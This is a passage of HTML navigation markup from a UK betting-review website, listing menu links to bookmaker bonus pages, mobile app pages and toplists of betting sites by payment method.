Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
